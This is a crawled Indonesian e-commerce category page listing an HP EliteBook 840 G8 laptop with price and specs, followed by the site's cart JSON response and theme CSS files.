				<h3><a href="http://columbiasolusi.com/hewlett-packard/6318-hp-elitebook-840-g8-446k0pa-.html" title="HP Elitebook 840 G8 [446K0PA]">HP Elitebook 840 G8 [446K0PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6318-hp-elitebook-840-g8-446k0pa-.html" title="Intel&reg; Core&trade;&nbsp;i5-1135G7 Processor, 8 GB DDR4, 512 GB SSD,&nbsp;Intel&reg; Iris&reg; X&#7497; Graphics, Wi-Fi 6, Bluetooth 5, Camera,&nbsp; 14&quot; diagonal, FHD (1920 x 1080), IPS, anti-glare, Windows 10 Pro 64, 3 years warranty">Intel® Core™ i5-1135G7 Processor, 8 GB DDR4, 512 GB SSD, Intel® Iris® Xᵉ Graphics, Wi-Fi 6, Bluetooth 5, Camera,  14" diagonal, FHD (1920 x 1080), IPS, anti-glare, Windows 10 Pro 64, 3 years warranty</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 18.937.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6318-hp-elitebook-840-g8-446k0pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6318" href="http://columbiasolusi.com/cart?add&amp;id_product=6318&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
		</ul>
	<!-- /Products list -->

				


				
							<!-- Pagination -->
	<div id="pagination" class="pagination">
			<ul class="pagination">
					<li id="pagination_previous" class="disabled"><span>&laquo;&nbsp;Sebelumnya</span></li>
													<li class="current"><span>1</span></li>
												<li><a href="http://columbiasolusi.com/189-hewlett-packard?p=2">2</a></li>
												<li><a href="http://columbiasolusi.com/189-hewlett-packard?p=3">3</a></li>
															<li id="pagination_next"><a href="http://columbiasolusi.com/189-hewlett-packard?p=2">Selanjutnya&nbsp;&raquo;</a></li>
				</ul>
				<form action="http://columbiasolusi.com/189-hewlett-packard" method="get" class="pagination">
			<p>
												<input type="submit" class="button_mini" value="OK" />
				<label for="nb_item">item</label>
				<select name="n" id="nb_item">
																			<option value="10" selected="selected">10</option>
																									<option value="20" >20</option>
																									<option value="50" >50</option>
																		</select>
																																	<input type="hidden" name="id_category" value="189" />
																		</p>
		</form>
		</div>
	<!-- /Pagination -->

						        
						</div><!-- end content -->
						</div><!-- end main_content -->
						<div class="clr"></div>
					</div>
				</div><!-- end box-cont-t -->
			</div><!-- end box-cont-b -->
		</div>
		<!-- end box-cont-r -->
		
						
		<!-- BEGIN FOOTER -->
		<div id="footer">
		  <div id="fot-left">
			
	<!-- MODULE Block footer -->
	<ul class="block_various_links" id="block_various_links_footer">
		
									<li class="first_item"><a href="http://columbiasolusi.com/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">Terms and conditions of use |</a></li>
												<li class="first_item"><a href="http://columbiasolusi.com/content/4-about-us" title="About us">About us |</a></li>
												<li class="first_item"><a href="http://columbiasolusi.com/content/6-privacy-policy" title="Privacy policy">Privacy policy |</a></li>
												<li class="first_item"><a href="http://columbiasolusi.com/content/7-right-of-withdrawal" title="Right of withdrawal">Right of withdrawal |</a></li>
							<li class="first_item">Didukung oleh <a href="http://www.w3b-project.com">w3b-project</a></li>
	</ul>
    <div style="float:left;width:auto">Copyright &copy; 2013 COLUMBIA SOLUSI</div> 
    <div style="width:939px;float:left;">
	<!-- /MODULE Block footer -->
    <!-- Histats.com  (div with counter) --><div id="histats_counter" style="width:150px;margin:auto;"></div>
            <!-- Histats.com  START  (aync)-->
            <script type="text/javascript">var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,2327298,4,1033,150,25,00011111']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('http://s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();</script>
            <noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?2327298&101" alt="counter stats" border="0"></a></noscript>
            <!-- Histats.com  END  -->
            </div>
 
			</div>
			<div id="fot-right">
				<ul class="social">
					<li><a href="http://columbiasolusi.com/modules/feeder/rss.php"><img src="http://columbiasolusi.com/themes/estore/img/rss-f.gif" alt="" /></a></li>
					<li><a href="http://www.twitter.com/columbiasolusi"><img src="http://columbiasolusi.com/themes/estore/img/twitter.gif" alt="" /></a></li>
					<li><a href="http://www.facebook.com/settings?tab=timeline#!/pages/Columbia-Computer/674526449242714"><img src="http://columbiasolusi.com/themes/estore/img/facebook.gif" alt="" /></a></li>
				</ul>
			</div>
			<div class="clr">&nbsp;</div>	
			
		</div><!-- end footer -->
		
	</div>
	<!-- end centercolumn -->
</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://columbiasolusi.com/cart.php?ajax=true&token=3eb5709489eed5ee3b04ed42713d68da&_=1769053342837
body_size: 128
content:

{
"products": [
],

"discounts": [
],

"shippingCost": "Rp‎ 0",
"wrappingCost": "Rp‎ 0",
"nbTotalProducts": "0",
"total": "Rp‎ 0",
"productTotal": "Rp‎ 0",

"hasError" : false

}


--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockuserinfo/blockuserinfo.css
body_size: 898
content:
/* block top user information */
#header_right #header_user {
	float: right;
	text-align: right;
	margin-right: 6px
}
#header_user p { color: #595a5e; float:left; padding:3px 0px 0px 15px;}
#header_user span { font-weight: bold }
#header_user ul { margin-top: 0.3em; float: left; }
#header_user li {
	float: left;
	line-height: 2em;
	margin-left: 0.5em;
	white-space: nowrap
}
#header_user #shopping_cart, #header_user #your_account { font-size: 0.9em }
#header_user li#your_account { margin-left: 0 }
#header_user #shopping_cart a, #header_user #your_account a {
	background-repeat: no-repeat;
	background-position: top left;
	padding: 2px 0 4px 21px;
	height: 20px;
	text-decoration: none
}
#header_user #shopping_cart a { background-image: url('../../../img/icon/cart.png') }
#header_user #your_account a { background-image: url('../../../img/icon/my-account.png'); background-position:0px 2px }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockcategories/blockcategories.css
body_size: 540
content:
/* Block categories */
#categories_block_left .tree { padding-left: 0.5em }
#categories_block_left .tree li {
	border: none;
	margin-left: 0;
list-style-type:none; background-image:url(../../../img/dot.gif); background-position:bottom; background-repeat:repeat-x; font-family:Arial, Helvetica, sans-serif; color:#777; line-height:30px; padding-left:30px;
}
#categories_block_left .tree li.last { padding-bottom: 0 }
#categories_block_left .tree ul { padding: 2px 0 0 }
#categories_block_left .tree li li {
	padding: 1px 0 1px 15px;
	background: none;
	font-size: 11px;
	line-height:25px;
	font-weight: normal
}
#categories_block_left .tree li li.last { padding-bottom: 0 }
#categories_block_left .tree li li li {
	padding-left: 15px;
	font-size: 9px
}
#categories_block_left .tree a {
	padding-left: 0;
	color: #777777
}
#categories_block_left .tree a:hover { text-decoration: none }
#categories_block_left ul.tree a.selected {
	color: #777;
	font-weight: bold
}
#categories_block_left span.grower {
	display: block;
	float: left;
	background-position: 0 3px;
	background-repeat: no-repeat;
	width: 9px;
	height: 15px;
	margin: 7px 0 0 -18px!important;
	margin: 7px 0 0 -8px;
	padding: 0
}
#categories_block_left span.OPEN { background-image: url('../../../img/icon/less.gif') }
#categories_block_left span.CLOSE { background-image: url('../../../img/icon/more.gif');}

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockcurrencies/blockcurrencies.css
body_size: 810
content:
/* block top currencies */
#currencies_block_top {
	margin: 0 0 0 0;
	float: right;

}
#currencies_block_top li {
	float: left!important;
	display:inline!important;
	list-style-type:none!important;
	margin-right: 0.2em!important;
	margin-bottom: 2px!important;
}
#currencies_block_top a {
	display: block;
	font-size: 0.8em;
	background-color: #f1f2f4;
	border: #595a5e 1px solid;
	text-decoration: none;
	min-width: 1em;
	padding: 0 2px 0 3px;
	line-height: 1.5em;
	text-align: center;
	vertical-align: middle
}
#currencies_block_top a:hover {
	background-color: white;
	color: black
}
#currencies_block_top .selected a {
	border: none;
	background-color: transparent;
	font-size: 11px;
	line-height: 1.2em;
	font-weight: bold;
	color: black;
	border: 1px solid white
}
#currencies_block_top p { clear: left }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blocklanguages/blocklanguages.css
body_size: 749
content:
/* block top languages 
#header_right #languages_block_top {
	margin: 0.4em 0.1em 0 0;
	float: left
}
#header_right #languages_block_top p { clear: left }
#languages_block_top {
	width: 80px
}
#languages_block_top ul#first-languages li {
	float: left;
	margin-right: 3px
}
#languages_block_top ul#first-languages li.selected_language {
	float: left;
	margin-right: 0.3em
}*/

#header-right #languages_block_top {
	margin: 0px 0px 0 0;
	float: left;

}
#header-right #languages_block_top p { clear: left }
#languages_block_top {
	width: 280px
}
#languages_block_top ul#first-languages li {
	float: right;
	margin-right: 3px;
	list-style-type:none;
}
#languages_block_top ul#first-languages li.selected_language {
	float: right;
	margin-right: 0.3em
}

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockcms/blockcms.css
body_size: 653
content:
#footer .block_various_links { list-style: none }
#footer .block_various_links li a { text-decoration: none; color:#333; }
#footer .block_various_links li {
	display: inline;
	border-left: 1px solid #333;
	padding: 0 2px 0 4px;
	color:#333;
}
#footer .block_various_links li.first_item {
	border: none;
	padding-left: 0
}

/* Block CMS links */
.informations_block_left .block_content { padding-top: 3px }

.informations_block_left ul li{ list-style-type:none; background-image:url(../../../img/dot.gif); background-position:bottom; background-repeat:repeat-x; font-family:Arial, Helvetica, sans-serif; color:#777; line-height:30px; padding-left:30px;}


--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockmyaccount/blockmyaccount.css
body_size: 811
content:
/* block myaccount */
#left_column div.myaccount, #right_column div.myaccount {}
div.myaccount h4 {}
div.myaccount h4 a, div.myaccount h4 { }
div.myaccount, div.myaccount a {  }
div.myaccount ul.bullet { }
div.myaccount ul.bullet li {list-style-type:none; background-image:url(../../../img/dot.gif); background-position:bottom; background-repeat:repeat-x; font-family:Arial, Helvetica, sans-serif; color:#777; line-height:30px; padding-left:30px;}
div.myaccount ul.bullet .icon { display: none }
div.myaccount p.logout { padding: 0.3em 0 0.3em 2em }
div.myaccount p.logout, div.myaccount p.logout a { color: #dd2a81 }
div.myaccount p.logout a { text-decoration: underline }
div.myaccount p.logout a:hover { text-decoration: none }
div.myaccount .block_content { }
.account_input { margin-left: 0; width: 15em; }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 668
content:
/* block top links */
ul#header_links {
	margin: 0.4em 1em 0 0;
	list-style-type: none;
	float: right;
}
#header_links li {
	float: left;
	width: 26px
}
#header_links a {
	display: block;
	height: 15px;
	color: #595a5e;
	padding-top: 19px;
	text-align: center;
	text-decoration: none;
	background-repeat: no-repeat;
	background-position: top center;
	background-color: transparent
}
#header_links #header_link_sitemap a { background-image: url('../../../img/icon/sitemap.png') }
#header_links #header_link_contact a { background-image: url('../../../img/icon/contact.png') }
#header_links #header_link_bookmark a { background-image: url('../../../img/icon/star.png') }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blocksearch/blocksearch.css
body_size: 1015
content:
/* block top search*/

#header-right #search_block_top {
	float:left!important; padding:0px 0px 20px 0px !important;
	width:100%;
}
#header-right #search_block_top #searchbox{float:right!important;  width:191px;}

#header-right #search_block_top .bg_input{background-image:url(../../../img/bg_inputbox.gif); background-repeat:no-repeat; width:160px; height:26px; float:left; margin-right:5px; }
#header-right #search_block_top .button{ background-image:url(../../../img/but_go.gif); width:25px; height:24px; background-repeat:no-repeat; border:0px; background-color:transparent; text-indent:-9999px;}
#header-right #search_block_top input.button:hover{ background-position:0 0;}
#header-right #search_block_top input.search_query { background:transparent; border:0px; width:150px; padding:5px 0px 5px 4px; line-height:normal; margin-left:1px; }

/* block left column "Quick search" */
#search_block_left input { margin: 2px 0 0 0 }
#search_block_left .search_query { width: 11em }
#search_button { display: inline }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/themes/estore/css/modules/blockadvertising/blockadvertising.css
body_size: 85
content:
/* Block advertising */
.advertising_block { margin-bottom: 1em; text-align: center }

--- FILE ---
content_type: text/css
request_url: http://columbiasolusi.com/modules/jbx_menu/cache/menu.css
body_size: 710
content:
.sf-contener, .sf-menu {width:980px;}
.sf-menu {line-height:1.2}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {z-index:1000;}
.sf-menu a {font-size:12px}
.sf-menu span {vertical-align: 7px}
.sf-menu li li, .sf-menu li li li {background:#2d2d2d;}
.sf-menu ul li:hover, .sf-menu ul li.sfHover, .sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {background:#575757;}
.sf-menu ul {width: 13em;}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {left: 13em;}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {left: 13em;}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {left: 13em;}
.sf-menu a, .sf-menu a:visited  {color:#ffffff;}
.sf-menu a:hover  {color:#ffffff;}
